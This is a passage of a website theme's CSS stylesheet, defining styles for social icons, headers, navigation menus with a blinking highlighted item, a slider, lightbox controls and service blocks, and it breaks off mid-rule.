
/*Social Icon Two*/

.social-icon-two{
	position:relative;
}

.social-icon-two li{
	position:relative;
	margin-right:6px;
	display:inline-block;
}

.social-icon-two li a{
	position:relative;
	width:35px;
	height:35px;
	color: #878787;
	font-size:16px;
	line-height:32px;
	text-align:center;
	border-radius:50%;
	display:inline-block;
	/* border:1px solid #cfd1d9; */
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.social-icon-two li a:hover{
	color:#ffffff;
	border-color:#0469ae;
	background-color:#0469ae;
}

/*Social Icon Three*/

.social-icon-three{
	position:relative;
}

.social-icon-three .share{
	position:relative;
	color:#000000;
	font-size:16px;
	font-weight:500;
	display:inline-block;
	font-family: 'Open Sans', sans-serif;
}

.social-icon-three a{
	position:relative;
	color:#d9d9d9;
	font-size:16px;
	text-align:center;
	margin-left:10px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.social-icon-three a:hover{
	color:#0469ae;
}

img{
	display:inline-block;
	max-width:100%;	
}

.preloader{ position:fixed; left:0px; top:0px; width:100%; height:100%; z-index:999999; background-color:#ffffff; background-position:center center; background-repeat:no-repeat; background-image:url(../images/icons/preloader.svg);}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top{
	position:fixed;
	bottom:15px;
	right:15px;
	width:42px;
	height:44px;
	color:#ffffff;
	font-size:13px;
	text-transform:uppercase;
	line-height:44px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	border-radius:3px;
	background:#1c1c1c;
	display:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;		
}

.scroll-to-top:hover{
	color:#ffffff;
	background:#0469ae;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header{
	position:relative;
	left:0px;
	top:0px;
	z-index:999;
	width:100%;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	background:#ffffff;
	z-index:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	box-shadow: 1px 5px 16px rgba(0, 0, 0, 0.03);
}

.sticky-header .logo{
	padding: 7px 0px 5px;
}

.sticky-header .logo img {
	position: relative;
	top: 4px;
	max-width: 135px;
}

.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}

.main-header .header-top{
	position:relative;
	background-color:#0469ae;
}

.main-header .header-top .top-left{
	position:relative;
	float:left;
	padding:10px 0px;	
}

.main-header .header-top .top-left ul > li{
	position:relative;
	margin-right:20px;
	line-height:30px;
	font-size:14px;
	font-weight:500;
	display:inline-block;
	color:rgba(255,255,255,1);	
}

.main-header .header-top .top-left ul > li > .fa{
	padding-right:6px;
	color:#ffffff;
	font-size:16px;	
}

.main-header .header-top .top-right .social-links a:hover{
	color:#ffffff;
}

.main-header .header-top .top-right{
	position:relative;
	float:right;
	padding:0px;	
}

.main-header .header-top .top-right ul > li{
	position:relative;
	display:inline-block;
	margin-left:20px;
	line-height:30px;
	color:rgba(255,255,255,0.50);	
}

.main-header .header-top .top-right ul > li > a{
	position:relative;
	/*line-height:30px;
	color:rgba(255,255,255,0.50);*/
}
.main-header .header-top  .top-menu a {
	color: #fff;
	margin-top: 10px;
	display: block;
}
.main-header .header-top .top-right .social-links{
	padding:10px 0px;
	padding-right:10px;	
}

.main-header .header-top .top-right .social-links a{
	display:inline-block;
	margin-left:16px;
	line-height:30px;
	color: rgba(255, 254, 254, 0.81);
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .header-top .login-link{
	display:block;
	font-size:15px;
	line-height:31px;
	padding:10px 32px;
	background:#0469ae;
	letter-spacing:1px;
	font-weight:500;
	text-transform:uppercase;	
	color:#ffffff;
}

.main-header .header-upper{
	position:relative;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	z-index:5;
}

.header-style-two .header-upper{
	position:relative;
	background:none;
	border-bottom:  1px solid #f0f0f0;
}

.main-header .logo-outer {
	position: relative;
	float: left;
	z-index: 25;
	padding: 5px 0px;
}

.main-header .logo-outer .logo img {
	position: relative;
	display: inline-block;
	max-width: 216px;
	top: 4px;
}

.main-header .header-upper .upper-right{
	position:relative;
	float:right;
}

.main-header .header-upper .nav-outer{
	position:relative;
	float:right;
}

.main-header .nav-outer .more-options{
	position:relative;
	right:0px;
	top:50%;
	width:35px;
	float:right;
	margin: 40px 0px 39px;
	/*margin-left:5px;
	border-left:1px solid #d6d6d6;*/
}

/*Search Box*/

.main-header .nav-outer .dropdown-outer{
	position:relative;
	font-size:14px;
	left:20px;
	top:0px;
	line-height:20px;
	color:#ffffff;
}

.main-header .nav-outer .dropdown-outer .search-box-btn{
	position:relative;
	font-size:16px;
	right:0px;
	top:0px;
	line-height:20px;
	color:#777777;
	cursor:pointer;
	background:none;
}

.main-header .nav-outer .dropdown-outer .dropdown-menu{
	top: 58px;
	padding:0px;
	width:250px;
	border-radius:0px;
	border-top:2px solid #0469ae;
}

.main-header .search-panel .form-container{
	padding:20px 20px;	
}

.main-header .search-panel .form-group{
	position:relative;
	margin:0px;	
}

.main-header .search-panel input[type="text"],
.main-header .search-panel input[type="search"],
.main-header .search-panel input[type="password"],
.main-header .search-panel select{
	display:block;
	width:100%;
	color:#000000;
	line-height:24px;
	padding:7px 40px 7px 15px;
	height:40px;
	border:1px solid #e0e0e0;
	background:#ffffff;	
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .search-panel input:focus,
.main-header .search-panel select:focus{
	border-color:#0469ae;	
}

.main-header .search-panel .search-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:40px;
	height:40px;
	text-align:center;
	color:#555555;
	font-size:12px;
	background:none;
	cursor:pointer;
}

.main-menu{
	position:relative;
	float:left;
}

.main-menu .navbar-collapse{
	padding:0px;	
}

.main-menu .navigation{
	position:relative;
	margin:0px;
}

.main-menu .navigation > li{
	position:relative;
	float:left;
	margin-right:0px;
}

.main-menu .navigation > li:last-child{
	margin-right:0px;
}

.sticky-header .main-menu .navigation > li{
	padding:0px;
	margin-right:0px;	
}

.main-menu .navigation > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
	font-size: 14px;
	color: #000000;
	line-height: 30px;
	font-weight: 700;
	opacity: 1;
	text-transform: uppercase;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	margin-top: 25px;
}
.sticky-header .main-menu .navigation > li > a {margin-top:0;}
/*
.main-menu .navigation > li.dropdown a{
	padding-right:15px;
}

.header-style-two .main-menu .navigation > li > a{
}

.main-header .main-menu .navigation > li.dropdown > a:before {
    font-family: 'FontAwesome';
    content: "\f107";
    position: absolute;
    right: 0px;
    font-size: 13px;
    line-height: 30px;
}

.sticky-header .main-menu .navigation > li.dropdown > a:after {
    font-family: 'FontAwesome';
    content: "\f107";
    position: absolute;
    right: 0px;
    font-size: 13px;
    line-height: 30px;
}
*/
.sticky-header .main-menu .navigation > li.dropdown > a {
	padding-right: 30px;
}

.sticky-header .main-menu .navigation > li > a{
	padding: 22px 15px;
	color:#333333;
	font-size: 15px;
	font-weight: 700;
}

.sticky-header .main-menu .navigation > li.dropdown > a:before{
	display:none;
}

.header-upper .main-menu .navigation > li:hover > a,
.header-upper .main-menu .navigation > li.current > a,
.header-upper .main-menu .navigation > li.current-menu-item > a{
	color: #0469ae;
	opacity:1;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a{
	 color: #0469ae !important; 
/*	background: #ffffff; */
}

.main-menu .navigation > li:hover > a:after{
	opacity:1;
}

.main-menu .navigation > li > ul{
	position:absolute;
	left:0px;
	top:120%;
	width: 250px;
	z-index:100;
	display:none;
	padding: 16px 0px;
	background: #252525;
	border-top: 1px solid #0469ae;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding: 8px 20px;
	line-height:22px;
	font-weight: 700;
	font-size:14px;
	color: #aeaeae;
	text-align:left;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:hover > a{
	color: #ffffff;
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:10px;
	top:12px;
	width:10px;
	height:20px;
	display:block;
	line-height:21px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;
}

.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left: 100%;
	top:20px;
	width:240px;
	padding: 16px 0;
	z-index:100;
	display:none;
	background: #252525;
	border-top: 0px solid #0469ae;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li  > ul > li > a{
	position:relative;
	display:block;
	padding: 8px 20px;
	line-height:22px;
	font-weight: 700;
	font-size:14px;
	color: #aeaeae;
	text-align:left;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li  > ul > li > a:hover{
	color:#ffffff;
}

.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:100%;	
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}

.main-menu .navigation li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:34px;
	height:30px;
	border:1px solid #ffffff;
	text-align:center;
	font-size:16px;
	line-height:26px;
	color:#ffffff;
	cursor:pointer;
	z-index:5;
	display:none;
}




.main-menu .navigation .massmail {
	-webkit-animation-name: blinker;
	-webkit-animation-name: blinker;
	-webkit-animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-moz-animation-name: blinker;
	-moz-animation-duration: 1s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	animation-name: blinker;
	animation-duration: 1s;
	animation-timing-function: linear;
	animation-iteration-count: infinite;
	background: #1378bb;
	background: -moz-linear-gradient(left, #1378bb 0%, #a7ce3d 100%);
	background: -webkit-linear-gradient(left, #1378bb 0%,#a7ce3d 100%);
	background: linear-gradient(to right, #1378bb 0%,#a7ce3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1378bb', endColorstr='#a7ce3d',GradientType=1 );
	border-right: #76b51b solid 1px !important;
	/* border-radius: 3px !important; */
	/* padding: 0px 14px !important; */
	/* margin-top: 16px; */
	color: #fff !important;
	font-weight: 600;
	letter-spacing: 1px;
	/* line-height: 37px; */
}
.main-menu .navigation li.massmail:hover{
background: #55A6F1 !important;
background: -webkit-linear-gradient(top, #55A6F1, #3F96E5) !important;
background: -moz-linear-gradient(top, #55A6F1, #3F96E5) !important;
background: -o-linear-gradient(top, #55A6F1, #3F96E5) !important;
background: linear-gradient(to bottom, #55A6F1, #3F96E5) !important;} 

@-moz-keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.0;
    }
    100% {
        opacity: 1.0;
    }
}

@-webkit-keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.0;
    }
    100% {
        opacity: 1.0;
    }
}

@keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.0;
    }
    100% {
        opacity: 1.0;
    }
}







.header-style-two .header-upper .upper-right{
	padding-top: 40px;
}

.header-style-two .info-box{
	position:relative;
	float:left;
	min-height:56px;
	margin-left:40px;
	font-size:13px;
	color:#777777;
	text-align:left;
	text-transform:uppercase;
	padding: 0px 0px 40px 52px;
}

.header-style-two .info-box:last-child{
	padding-left:0px;
}

.header-style-two .info-box .icon-box{
	position:absolute;
	left:0px;
	top:4px;
	color:#0469ae;
	font-size:38px;
	text-align:left;
	line-height:1em;
	border-radius:50%;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.header-style-two .info-box li{
	position:relative;
	line-height:20px;
	font-size:16px;
	margin-bottom:6px;
	font-weight:400;
	text-transform:capitalize;
	color:rgba(0,0,0,0.60);
}

.header-style-two .info-box strong{
	font-weight:500;
	color:#000000;
	font-size:20px;
}

/*Search Form*/

.header-style-two .search-form{
	position:relative;
	width:270px;
}

.header-style-two .search-form .form-group{
	position:relative;
	display:block;
	margin:0px;
	max-width:300px;
}

.header-style-two .search-form .form-group input[type="text"],
.header-style-two .search-form .form-group input[type="search"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 10px 10px 20px;
	height:50px;
	font-size:14px;
	background:none;
	border:2px solid #f2f2f2;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.main-header.header-style-two .logo-outer {
	padding: 40px 0px 0px;
}

.header-style-two .search-form .form-group input[type="search"]:focus{
	border-color:#0469ae;
}

.header-style-two .search-form .form-group input[type="submit"],
.header-style-two .search-form button{
	position:absolute;
	right:0px;
	top:-2px;
	width:50px;
	height:50px;
	line-height:52px;
	color:#b8b8b8;
	font-size:16px;
	background:none;
}

.header-style-two .header-lower{
	position:relative;
}

.header-style-two .main-menu .navigation > li{
	padding:0px;
	margin-right:0px;
	border-left:1px solid rgba(255,255,255,0.10);
}

.header-style-two .main-menu .navigation > li:last-child{
	border-right:1px solid rgba(255,255,255,0.10);
}

.header-style-two .main-menu .navigation > li > a{
	font-weight:700;
	padding-top:20px;
	padding-left:20px;
	padding-bottom:20px;
	padding-right:20px;
}

.header-style-two .navigation > li.dropdown a{
	padding-right:38px;
}

.header-style-two .main-menu .navigation > li.dropdown > a:before{
	right:22px;
}

.header-style-two .nav-outer{
	position:relative;
}

.header-style-two .btn-box{
	position:absolute;
	right:0px;
	top:0px;
}

.header-style-two .btn-box .appoint-btn{
	position:relative;
	color:#ffffff;
	font-size:15px;
	font-weight:500;
	padding:22px 37px;
	line-height:26px;
	text-transform:uppercase;
	background-color:#0469ae;
	display:inline-block;
}


/*header style four*/
.header-style-four .header-upper .upper-right{
	padding-top: 40px;
}

.header-style-four .info-box{
	position:relative;
	float:left;
	min-height:56px;
	margin-left:40px;
	font-size:13px;
	color:#777777;
	text-align:left;
	text-transform:uppercase;
	padding: 0px 0px 40px 52px;
}

.header-style-four .info-box:last-child{
	padding-left:0px;
}

.header-style-four .info-box .icon-box{
	position:absolute;
	left:0px;
	top:4px;
	color:#0469ae;
	font-size:38px;
	text-align:left;
	line-height:1em;
	border-radius:50%;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.header-style-four .info-box li{
	position:relative;
	line-height:20px;
	font-size:16px;
	margin-bottom:6px;
	font-weight:400;
	text-transform:capitalize;
	color:rgba(0,0,0,0.60);
}

.header-style-four .info-box strong{
	font-weight:500;
	color:#000000;
	font-size:20px;
}

/*Search Form*/

.header-style-four .search-form{
	position:relative;
	width:270px;
}

.header-style-four .search-form .form-group{
	position:relative;
	display:block;
	margin:0px;
	max-width:300px;
}

.header-style-four .search-form .form-group input[type="text"],
.header-style-four .search-form .form-group input[type="search"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 10px 10px 20px;
	height:50px;
	font-size:14px;
	background:none;
	border:2px solid #f2f2f2;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.main-header.header-style-four .logo-outer {
	padding: 40px 0px 0px;
}

.header-style-four .search-form .form-group input[type="search"]:focus{
	border-color:#0469ae;
}

.header-style-four .search-form .form-group input[type="submit"],
.header-style-four .search-form button{
	position:absolute;
	right:0px;
	top:-2px;
	width:50px;
	height:50px;
	line-height:52px;
	color:#b8b8b8;
	font-size:16px;
	background:none;
}

.header-style-four .header-lower{
	position:relative;
	background-color:#0469ae;
}

.header-style-four .main-menu .navigation > li{
	padding:0px;
	margin-right:0px;
	border-left:1px solid rgba(255,255,255,0.10);
}

.header-style-four .main-menu .navigation > li:last-child{
	border-right:1px solid rgba(255,255,255,0.10);
}

.header-style-four .main-menu .navigation > li > a{
	font-weight:700;
	padding-top:20px;
	padding-left:20px;
	padding-bottom:20px;
	padding-right:20px;
	color: #fff;
}

.header-style-four.fixed-header .sticky-header .main-menu .navigation > li > a {
	color: #222;
}

.header-style-four .navigation > li.dropdown a{
	padding-right:38px;
}

.header-style-four .main-menu .navigation > li.dropdown > a:before{
	right:22px;
}

.header-style-four .nav-outer{
	position:relative;
}

.header-style-four .btn-box{
	position:absolute;
	right:0px;
	top:0px;
}

.header-style-four .btn-box .appoint-btn{
	position:relative;
	color:#ffffff;
	font-size:15px;
	font-weight:500;
	padding:22px 37px;
	line-height:26px;
	text-transform:uppercase;
	background-color:#ec113e;
	display:inline-block;
}

.main-header.header-style-four .header-top {
    background: #f7f7f7;
}

.main-header.header-style-four .header-top .top-left ul > li {
    color: #222;
}

.main-header.header-style-four .header-top .top-left ul > li > .fa {
    color: #0469ae;
}

.main-header.header-style-four .header-top .top-right .social-links a {
    color: #222;
}

/*** 

====================================================================
	Main Slider One
====================================================================

***/

.main-slider{
	position:relative;
	z-index:10;
	overflow:hidden;
}

.main-slider .btn-style-two {
	color: #fff;
}

.main-slider .tp-caption{
	z-index:5;	
}

.main-slider h2{
	font-size:52px;
	color:#0469ae;
	font-weight:700;
	line-height:1.2em;
}

.main-slider .text{
	font-weight:400;
	line-height:1.8em;
	color:#222;
	font-size:18px;
}
.main-slider  .btn-style-one{background:#76b51b;border-color:#76b51b;}
.main-slider  .btn-style-two{border-color:#0469ae;color:#0469ae;}
.main-slider .tparrows.preview3,
.main-slider .tparrows.preview3{
	background:none !important;
	overflow:hidden;
	height:90px;
}

.main-slider.alternate .tparrows.preview3{
	margin-top:30px !important;
	height:50px;	
}

.main-slider .tparrows.preview3::after{
	top:0px;
	color:#101010;
	font-size:26px;
	padding:0px;
	background:rgba(255,255,255,0.70);
	font-weight:400;
	width:36px;
	height:90px;
	line-height:90px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}

.main-slider .tparrows.tp-leftarrow.preview3::after{
	content: '\f104';
	font-family:'FontAwesome';
}

.main-slider .tparrows.tp-rightarrow.preview3::after{
	content: '\f105';
	font-family:'FontAwesome';
}

.main-slider .tparrows.preview3:hover::after{
	background:rgba(255,255,255,1);
}

.main-slider .tparrows.preview3.tp-leftarrow{
	left:0px !important;
}

.main-slider .tparrows.preview3.tp-rightarrow{
	right:-36px !important;
}

.main-slider .tparrows.preview3 .tp-arr-iwrapper{
	visibility:hidden;
	opacity:0;
	display:none;	
}

.main-slider .tp-bannertimer,
.main-slider .tp-bullets{
	display:none !important;	
}

/*** 

====================================================================
	Fancy Box
====================================================================

***/

.fancybox-next span,
.fancybox-prev span{
	background-image:none !important;
	width:44px !important;
	height:44px !important;
	line-height:44px !important;
	text-align:center;
}

.fancybox-next span:before,
.fancybox-prev span:before{
	content:'';
	position:absolute;
	font-family: 'FontAwesome';
	left:0px;
	top:0px;
	font-size:12px;
	width:44px !important;
	height:44px !important;
	line-height:44px !important;
	background-color:rgba(28,28,28,0.40) !important;
	color:#ffffff;
	visibility:visible;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.fancybox-next span:before{
	content:'\f178';
}

.fancybox-prev span:before{
	content:'\f177';
}

.fancybox-next:hover span:before,
.fancybox-prev:hover span:before{
	background-color:#ffffff !important;
	color:#000000;	
}

.fancybox-type-image .fancybox-close{
	right:0px;
	top:0px;
	width:45px;
	height:45px;
	background:url(../images/icons/icon-cross.png) center center no-repeat;
	background-color:rgba(17,17,17,0.50) !important;	
}

.fancybox-type-image .fancybox-close:hover{
	background-color:#000000 !important;	
}

.fancybox-type-image .fancybox-skin{
	padding:0px !important;	
}

/*** 

====================================================================
	Welcome Section
====================================================================

***/


.welcome-section .big-title{
	position:relative;
	color:#000000;
	font-size:36px;
	font-weight:300;
	text-align:center;
	line-height:1.4em;
	margin-bottom:70px;
}

.services-section .owl-dots,
.services-section .owl-nav{
	display:none;
}

.services-block{
	position:relative;
	margin-bottom:40px;
}

.services-block .inner-box{
	position:relative;
	text-align:center;
}

.services-block .inner-box .icon-box{
	position:relative;
	color:#0469ae;
	font-size:60px;
	line-height:1em;
	margin-bottom:28px;
}

.services-block .inner-box h3{
	position:relative;
	font-size:22px;
	font-weight:500;
	text-transform:capitalize;
}

.services-block .inner-box h3 a{
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block .inner-box h3 a:hover{
	color:#0469ae;
}

.services-block .inner-box .text{
	position:relative;
	font-size:15px;
	line-height:1.8em;
	margin-top:12px;
	color:rgba(0,0,0,0.80);
}

/*Services Block Two*/

.services-block-two{
	position:relative;
}

.services-block-two .inner-box{
	position:relative;
	overflow:hidden;
}

.services-block-two .inner-box .image{
	position:relative;
}

.services-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-block-two .inner-box .image:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:1;
	background-color:rgba(17,42,92,0.70);
	-moz-transition:all 0.7s ease;
	-webkit-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;
}

.services-block-two .inner-box .image .content{
    position: absolute;
    left: 0px;
	bottom:0px;
	z-index:1;
	padding: 0px 15px 45px 50px;
	-moz-transition:all 0.7s ease;
	-webkit-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;
}

.services-block-two .inner-box .image .content h3{
	position:relative;
	font-weight:500;
	font-size:24px;
	color:#ffffff;
	text-transform:capitalize;
}

.services-block-two .inner-box:hover .content,
.services-block-two .inner-box:hover .image:before{
	opacity:0;
}

.services-block-two .inner-box:hover .image .overlay-box{
	opacity:1;
}

.services-block-two .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:10;
	opacity:0;
	background-color:rgba(25,85,164,0.95);
	transition:all 0.3s ease;
	-moz-transition:all 0.7s ease;
	-webkit-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;
}

.services-block-two .inner-box .image .overlay-box .overlay-inner{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 0px;
	padding-left:50px;
	padding-right:15px;
}

.services-block-two .inner-box .image .overlay-box .overlay-inner .overlay-content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-two .inner-box .image .overlay-box .overlay-inner .overlay-content h3{
	position:relative;
	font-size:24px;
	font-weight:500;
	margin-bottom:20px;
}

.services-block-two .inner-box .image .overlay-box .overlay-inner .overlay-content h3 a{
	color:#ffffff;
}

.services-block-two .inner-box .image .overlay-box .overlay-inner .overlay-content .text{
	position:relative;
	color:#ffffff;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:25px;
}

.services-block-two .inner-box .image .overlay-box .overlay-inner .overlay-content .read-more{
	position:relative;
	color:#ffffff;
	font-weight:500;
	font-size:16px;
	display:inline-block;
	text-transform:capitalize;
}

.services-block-two .inner-box .image .overlay-box .overlay-inner .overlay-content .read-more .icon{
	font-size:12px;
	margin-left:4px;
}

/*Services Block Three*/

.services-block-three{
	position:relative;
	margin-bottom:30px;
}

.services-block-three .inner-box{
	position:relative;
}

.services-block-three .inner-box .image{
	position:relative;
	border-bottom: 2px solid #0469ae;
}

.services-block-three .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.imghvr-strip-vert-bottom-right:before,
.imghvr-strip-vert-bottom-right:after,
.imghvr-strip-vert-bottom-right figcaption:before,
.imghvr-strip-vert-bottom-right figcaption:after {
  background: rgba(0, 0, 0, 0.8);
  width: 25%;
}


.services-block-three .inner-box:hover .imghvr-strip-vert-bottom-right:before,
.services-block-three .inner-box:hover .imghvr-strip-vert-bottom-right:after,
.services-block-three .inner-box:hover .imghvr-strip-vert-bottom-right figcaption:before,
.services-block-three .inner-box:hover .imghvr-strip-vert-bottom-right figcaption:after {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.services-block-three .inner-box .imghvr-strip-vert-bottom-right {
	display: block;
}

.services-block-three .inner-box .imghvr-strip-vert-bottom-right a {
	color: #fff;
	display: block;
	position: relative;
	font-size: 16px;
	font-weight: 700;
}

.services-block-three .inner-box .imghvr-strip-vert-bottom-right figcaption {
	display: flex;
	align-items: center;
	justify-content: center;
}

.services-block-three .inner-box:hover .imghvr-strip-vert-bottom-right figcaption * {
	opacity: 1;
	transition-delay: 0.5s;
}


.services-block-three .inner-box .content {
	position: relative;
	padding: 54px 20px 25px;
	border: 1px solid #f2f2f2;
	text-align: center;
	height: 240px;
}

.services-block-three .inner-box .content .icon-box {
	position: absolute;
	left: 50%;
	margin-left: -30px;
	top: -31px;
	font-size: 30px;
	color: #ffffff;
	background: #0469ae;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	transform: rotate(-45deg);
}

.services-block-three .inner-box .content .icon-box .icon {
	transform: rotate(45deg);
	display: block;
}

.services-block-three .inner-box h3{
	position:relative;
	font-weight:500;
	font-size:22px;
	margin-bottom: 10px;
	padding-left: 0;
}

.services-block-three .inner-box h3 a{
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
